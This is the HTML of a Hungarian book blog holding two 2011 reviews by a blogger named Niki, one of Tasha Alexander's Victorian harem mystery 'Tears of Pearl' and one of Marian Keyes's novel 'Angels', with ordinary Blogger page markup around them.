<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 26., kedd</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjab7X5ZwnQEXykOwNB6eQEGr6phkShNGawz8MOjl-G4TTSfI048bmVbxGgmXO3dfA8j2gJxzip5xohDv6gM0N8tXtBhRfzyjRviihKInusEN4xElcSCXWIAkqSK9n_8hQbCTi5pSkCqVA/s72-c/827872_4.jpg",'Tasha Alexander: Gyöngyként hulló könnyek'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html&title=Tasha Alexander: Gyöngyként hulló könnyek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html&title=Tasha Alexander: Gyöngyként hulló könnyek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html&title=Tasha Alexander: Gyöngyként hulló könnyek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjab7X5ZwnQEXykOwNB6eQEGr6phkShNGawz8MOjl-G4TTSfI048bmVbxGgmXO3dfA8j2gJxzip5xohDv6gM0N8tXtBhRfzyjRviihKInusEN4xElcSCXWIAkqSK9n_8hQbCTi5pSkCqVA/s320/827872_4.jpg&description=Í zig-vérig női krimi- olvashattam más oldalakon, így gondolom nem is nagyon kell ecsetelnem, mennyire felkeltette a könyv az érdeklődésemet...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html'>
Tasha Alexander: Gyöngyként hulló könnyek
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-26T19:56:00+02:00'>július 26, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2160216330854097716'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjab7X5ZwnQEXykOwNB6eQEGr6phkShNGawz8MOjl-G4TTSfI048bmVbxGgmXO3dfA8j2gJxzip5xohDv6gM0N8tXtBhRfzyjRviihKInusEN4xElcSCXWIAkqSK9n_8hQbCTi5pSkCqVA/s1600/827872_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632934132592164738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjab7X5ZwnQEXykOwNB6eQEGr6phkShNGawz8MOjl-G4TTSfI048bmVbxGgmXO3dfA8j2gJxzip5xohDv6gM0N8tXtBhRfzyjRviihKInusEN4xElcSCXWIAkqSK9n_8hQbCTi5pSkCqVA/s320/827872_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 209px; height: 290px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohuuaRb0FjwbTd_8a2hK93Jd84n5An3n1oJxkdmFoeK7Fw_2SUG0JG_eDaCFe-1m9QpeetuyOH_tBWXXyX0tQ1wefsmJu-5K6Y6dCYG0jNZxG2WI7_cSrNmaNoHRHhHkAg2T_XMkNr_Y/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632934203775040946" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohuuaRb0FjwbTd_8a2hK93Jd84n5An3n1oJxkdmFoeK7Fw_2SUG0JG_eDaCFe-1m9QpeetuyOH_tBWXXyX0tQ1wefsmJu-5K6Y6dCYG0jNZxG2WI7_cSrNmaNoHRHhHkAg2T_XMkNr_Y/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 105px; height: 140px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  >Í</span>zig-vérig női krimi- olvashattam más oldalakon, így gondolom nem is nagyon kell ecsetelnem, mennyire felkeltette a könyv az érdeklődésemet. Mindezt én se fogom most megcáfolni, mert egyetértek, Tasha Alexander izgalmas "női" krimit hozott össze a háremek világában, az 1800-as évek végén.<br /><br />Mikor egy kicsit utánaolvastam az írónőnek, döbbentem olvastam, hogy a <span style="font-style: italic;">Gyöngyként hulló könnyek</span> a<span style="font-style: italic;"> Lady Emily széria</span> 4. kötete és magyarul eddig nem olvashatóak az első részek. Gondolom most felvetődik bennetek a kérdés, hogy érthető-e a történet így, hogy a sorozat közepétől tudjuk kezdeni az olvasását és a válaszom "igen". Ha nem olvasok utána, eszembe se jutott volna, hogy sorozatról van szó, mert nincsenek lényeges utalások más kötetekre és össze van foglalva a szereplők múltja, a mostani események előtt történtek és nem folytatásos olyan értelemben a történet.<br />A sorozat kötetei sorrendben:<br /><ol><li><i>And Only to Deceive</i> (2005)</li><li><i>A Poisoned Season</i> (2007)</li><li><i>A Fatal Waltz</i> (2008)</li><li><i>Tears of Pearl</i> (2009- <span style="font-style: italic;">Gyöngyként hulló könnyek</span> 2011.)</li><li><i>Dangerous to Know</i> (2010)</li><li><i>A Crimson Warning</i> (várható megjelenés angolul: 2011)</li></ol>Az írónőről tudni lehet, hogy 2007-ben egy másik regényéből, az <span style="font-style: italic;">Elizabeth: The Golden Age</span>-ből film készült Cate Blanchett főszereplésével.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbO_9sCIAfjzuwlOva7d5aNQKdJGEoX-CNddDpkX62RxbqK6kU5HqStw0KGYn-ra1abbTADANL8ijuiV6Gw5pK4W8e-DxBQaYDvbLyOoPjhPQ-SrKO8StIkw34JoJl_eYBWxEOgXibQ5g/s1600/THE_GUARD_OF_THE_HAREM.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632934412780049874" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbO_9sCIAfjzuwlOva7d5aNQKdJGEoX-CNddDpkX62RxbqK6kU5HqStw0KGYn-ra1abbTADANL8ijuiV6Gw5pK4W8e-DxBQaYDvbLyOoPjhPQ-SrKO8StIkw34JoJl_eYBWxEOgXibQ5g/s320/THE_GUARD_OF_THE_HAREM.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 168px; height: 216px;" /></a><span style="font-style: italic;">1892-ben járunk, Emily és Colin a nászutukat töltik, épp az Orient Expresszen utaznak Törökország felé. Colin az angol királynőnek dolgozik <span style="font-size:85%;">(ekkoriban Viktória királynő uralkodott)</span>, Emily pedig már több gyilkosságot is felgöngyölített. <span style="font-size:85%;">(Gondolom az előző részekben egy-egy ilyen esete kapott főszerepet.)</span></span> <span style="font-style: italic;">Már a vonatúton is furcsaság történik, majd minden folytatódik amikor megérkeznek.<br />A szultán egyik háremhölgyét holtan találják, Emily és Colin nyomozásba kezd. A nő bepillantást kap a háremek világába, egy teljesen más kultúra tárul a szemünk elé és mindeközben az ügy is szépen megoldódik.</span><br /><br />A fiatal házasok között végig izzik a levegő, de ne gondoljatok heves párnacsatákra, inkább csak arra, hogy az írónő érzékeltetni akarta a szerelmet és a vágyat közöttük.<br />Maga a krimi szál nem túlbonyolított, bár a végén jól meg lett csavarva az egész. Könnyedebb kriminek jellemezném, nem vérengzős, nem túlbonyolított. Olvasmányos, Emilyt könnyű megkedvelni és nagyon kíváncsi lennék, hogyan folytatódott az életük Törökország után. Végig olyan érzésem volt, hogy az átlagos nőt jellemzi, azokat a kérdéseket teszi fel, amelyeket bármelyikőnk feltenne, így lényegében úgy oldja meg az ügyet, ahogy bármelyikőnk megoldaná a logikájával.<br />Kellemes olvasmány volt, csak ismételni tudom a többieket, akik már olvasták és pozitívan nyilatkoztak róla, <span style="font-style: italic;">ízig-vérig női krimi</span>, ajánlom a figyelmetekbe.<br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQB-aRcj5dxW3cwal9u-uptznbSApzTbF9ooQolfs2SslfMA7Pt3RZIgp9GxDgRZZIg-shOcvDmyhVR224HymYtIVymQCl2YilUs0vBC0K89DJwJS1SS3WU8_I4RJt-Z6CaYaG0Uxvnes/s1600/4.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116271593495282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQB-aRcj5dxW3cwal9u-uptznbSApzTbF9ooQolfs2SslfMA7Pt3RZIgp9GxDgRZZIg-shOcvDmyhVR224HymYtIVymQCl2YilUs0vBC0K89DJwJS1SS3WU8_I4RJt-Z6CaYaG0Uxvnes/s200/4.bmp" style="cursor: pointer; height: 31px; width: 28px;" /></a><br /></div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <i>Tears of Pearl </i>(2009.)/ <span style="font-style: italic;">Gyöngyként hulló könnyek</span> (2011. <a href="http://www.tericum.hu/" style="font-weight: bold;">Tericum Kiadó</a>)<br />Oldalszám: 347<br />Ára: 3570<br />Az írónő oldala <a href="http://www.tashaalexander.com/index.html" style="font-weight: bold;">ITT</a>.</div>
<script type='text/javascript'>createSnippet("summary2160216330854097716");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-26T19:56:00+02:00'>július 26, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2160216330854097716&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller' rel='tag'>krimi/thriller</a>,
<a href='https://azajtom.blogspot.com/search/label/romantikus' rel='tag'>romantikus</a>,
<a href='https://azajtom.blogspot.com/search/label/t%C3%B6rt%C3%A9nelem' rel='tag'>történelem</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 25., hétfő</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoKhj_y_pXb16aYjcmt8snIDGd8QGHiYHyLaqgdcq_5uiHEP_2hmk5_wILiFq7l7uw03chYW2Kn_1hNFfxV1GgF_BITeMa-k-eSnu0PwPc9pCeNvCRNlO784FAUlMbTnCMMWd9texDV8/s72-c/820453_4.jpg",'Marian Keyes: Angyalok'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html&title=Marian Keyes: Angyalok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html&title=Marian Keyes: Angyalok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html&title=Marian Keyes: Angyalok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoKhj_y_pXb16aYjcmt8snIDGd8QGHiYHyLaqgdcq_5uiHEP_2hmk5_wILiFq7l7uw03chYW2Kn_1hNFfxV1GgF_BITeMa-k-eSnu0PwPc9pCeNvCRNlO784FAUlMbTnCMMWd9texDV8/s320/820453_4.jpg&description=M iért vártam én ezzel a könyvvel eddig? Kb. olyan fél éve heverhet már a polcon, most is csak olyan &quot;pillantsunk bele&quot;  lendülett...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html'>
Marian Keyes: Angyalok
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-25T09:25:00+02:00'>július 25, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2711762839683157282'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoKhj_y_pXb16aYjcmt8snIDGd8QGHiYHyLaqgdcq_5uiHEP_2hmk5_wILiFq7l7uw03chYW2Kn_1hNFfxV1GgF_BITeMa-k-eSnu0PwPc9pCeNvCRNlO784FAUlMbTnCMMWd9texDV8/s1600/820453_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628923888221411026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoKhj_y_pXb16aYjcmt8snIDGd8QGHiYHyLaqgdcq_5uiHEP_2hmk5_wILiFq7l7uw03chYW2Kn_1hNFfxV1GgF_BITeMa-k-eSnu0PwPc9pCeNvCRNlO784FAUlMbTnCMMWd9texDV8/s320/820453_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 181px; height: 290px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-tOGFTBeF8GAKO3yh3VAUm4y76olcn7oB_UspzdzGteCxf-cSb7tTKD8zSpNsHG1hp34jA2avdgrxSOCAaDA5MkmiTAvJrmE7i_zOqrGxY_Bp02e102a0UNpwB-66hrPEg00GxfHlnbY/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628924004647270338" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-tOGFTBeF8GAKO3yh3VAUm4y76olcn7oB_UspzdzGteCxf-cSb7tTKD8zSpNsHG1hp34jA2avdgrxSOCAaDA5MkmiTAvJrmE7i_zOqrGxY_Bp02e102a0UNpwB-66hrPEg00GxfHlnbY/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 157px; height: 105px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  >M</span>iért vártam én ezzel a könyvvel eddig? Kb. olyan fél éve heverhet már a polcon, most is csak olyan <span style="font-style: italic;">"pillantsunk bele"</span> lendülettel kezdtem neki az olvasásának, aztán mikor eljutottam a 30. oldalig és Lobo felvilágosított a <a href="http://moly.hu/" style="font-weight: bold;">moly</a>on, hogy egy sorozat egyik részét olvasom <span style="font-size:85%;">(nem folytatásos)</span>, aminek az első részéhez a <a href="http://azajtom.blogspot.com/2010/03/marian-keyes-gorogdinnye.html" style="font-weight: bold;">Görögdinnyé</a>hez már volt szerencsém, lendületet kaptam. A <span style="font-style: italic;">Görögdinnye</span> nagyon tetszett, így nagy hévvel folytattam az <span style="font-style: italic;">Angyalok</span> olvasását.<br /><br /><span style="font-style: italic;">Most az 5 lánytestvér közül a második legidősebbel, Caire húgával, Maggie-vel ismerkedhetünk meg jobban.</span> <span style="font-style: italic;">A történet amolyan "szokásos" módon kezdődik.<br />Maggie az angyal a családban, férjhez ment, példás házassága van, biztos munkahelye, nincsenek anyagi gondjai, nem él kicsapongó életet, de aztán minden a feje tetejére áll. Kiderül, hogy a férje megcsalja és a munkahelyétől is búcsút kell vennie. Így mi mást tehetne, visszaköltözik a szüleihez, majd pedig felkerekedik, hogy meglátogassa egy barátnőjét az Angyalok Városában. És a kaland kezdetét veszi.</span> ...<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWL2WeyQAvwhmxzMECkmYVu5mkmLulsPVH6KlGNNdUbZ_55hhzHYzQRpjU0JHzisqzhtCbzYp2JnyNeDLqpy8iN5URxvm9D3ihmoG4gKPRuOI6EpbRpkijht32lFj0496ScmJ89a8UaLI/s1600/new-illustration-flat-girls-only1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628924249615305810" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWL2WeyQAvwhmxzMECkmYVu5mkmLulsPVH6KlGNNdUbZ_55hhzHYzQRpjU0JHzisqzhtCbzYp2JnyNeDLqpy8iN5URxvm9D3ihmoG4gKPRuOI6EpbRpkijht32lFj0496ScmJ89a8UaLI/s320/new-illustration-flat-girls-only1.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 131px; height: 217px;" /></a>Elég sablonosnak tartom a történetet, teljesen kiszámítható, de mégis jó volt olvasni.<br />Humoros, szórakoztató, majd a közepe-vége felé kapott egy "hangsúlyosabb" gondolatot és akkor a mosoly már lefagyott az arcomról. Kellemes olvasmány, amolyan igazi szórakoztató irodalom.<br />Aki szereti Keyes stílusát, a humoros-romantikus irodalmat, annak szerintem tetszeni fog.<br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQB-aRcj5dxW3cwal9u-uptznbSApzTbF9ooQolfs2SslfMA7Pt3RZIgp9GxDgRZZIg-shOcvDmyhVR224HymYtIVymQCl2YilUs0vBC0K89DJwJS1SS3WU8_I4RJt-Z6CaYaG0Uxvnes/s1600/4.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116271593495282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQB-aRcj5dxW3cwal9u-uptznbSApzTbF9ooQolfs2SslfMA7Pt3RZIgp9GxDgRZZIg-shOcvDmyhVR224HymYtIVymQCl2YilUs0vBC0K89DJwJS1SS3WU8_I4RJt-Z6CaYaG0Uxvnes/s200/4.bmp" style="cursor: pointer; height: 31px; width: 28px;" /></a><br /></div><span style="font-size:85%;">A </span><span style="font-style: italic;font-size:85%;" >Görögdinnyé</span><span style="font-size:85%;">nek anno 5 csillagot adtam, de az </span><span style="font-style: italic;font-size:85%;" >Angyalok</span><span style="font-size:85%;">nak  4-et. Ez nem azt jelenti, hogy gyengébb lett, mert egyáltalán nem  az, ugyanannyira tetszett, mint az első rész, olvastatja magát,  egyszerűen csak szigorúbban pontozok. :o)</span><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Angels</span> (2002.)/ <span style="font-style: italic;">Angyalok</span> (2010. Ulpius-ház Kiadó)<br />Oldalszám: 526<br />Ára: 3999<br />A kép forrása <a href="http://www.google.hu/imgres?imgurl=http://msophiapr.com/wp-content/uploads/2009/10/new-illustration-flat-girls-only1.jpg&amp;imgrefurl=http://www.msophiapr.com/2009/11/24/nycs-holiday-shopping-extravaganza-returns/&amp;usg=__mSZVSgcBPS4DgCNaNGwaMAAEI48=&amp;h=1596&amp;w=968&amp;sz=170&amp;hl=hu&amp;start=594&amp;sig2=5kFqEIG9xqSnVMrjuEp-JQ&amp;zoom=1&amp;tbnid=6izu-7Uu5ZVVbM:&amp;tbnh=156&amp;tbnw=94&amp;ei=ru4dTrALg5rxA86Y8JUI&amp;prev=/search%3Fq%3Dfriend%2Billustration%26um%3D1%26hl%3Dhu%26client%3Dfirefox-a%26rls%3Dorg.mozilla:hu:official%26biw%3D1440%26bih%3D650%26tbm%3Disch&amp;chk=sbg&amp;um=1&amp;itbs=1&amp;iact=hc&amp;vpx=358&amp;vpy=102&amp;dur=1530&amp;hovh=288&amp;hovw=175&amp;tx=94&amp;ty=204&amp;page=30&amp;ndsp=22&amp;ved=1t:429,r:1,s:594" style="font-weight: bold;">ITT</a>.</div>
<script type='text/javascript'>createSnippet("summary2711762839683157282");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-25T09:25:00+02:00'>július 25, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
